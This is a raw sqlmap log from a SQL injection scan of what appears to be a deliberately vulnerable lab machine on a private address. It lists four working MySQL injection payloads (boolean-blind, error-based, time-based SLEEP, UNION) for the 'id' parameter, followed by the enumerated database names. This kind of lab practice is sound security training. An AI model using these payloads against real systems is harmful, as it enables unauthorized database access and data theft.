 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 155 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 8299=8299-- vcEc&Submit=Submit

    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(6303,5638)>(SELECT COUNT(*),CONCAT(0x716a786b71,(SELECT (ELT(6303=6303,1))),0x716b627871,FLOOR(RAND(0)*2))x FROM (SELECT 5139 UNION SELECT 9367 UNION SELECT 5450 UNION SELECT 2253)a GROUP BY x)-- IdBc&Submit=
ubmit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5438 FROM (SELECT(SLEEP(5)))itlT)-- ocVc&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x716a786b71,0x6b774a5343434d6576485362486a4f53735163697a544675436a51656b6742436b6d64454a4a6266,0x716b627871),NULL-- -&Submit=Submit
---
[16:49:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[16:49:12] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[16:49:12] [INFO] fetched data logged to text files under '/home/khanna/.local/share/sqlmap/output/192.168.1.5'

[*] ending @ 16:49:12 /2025-08-22/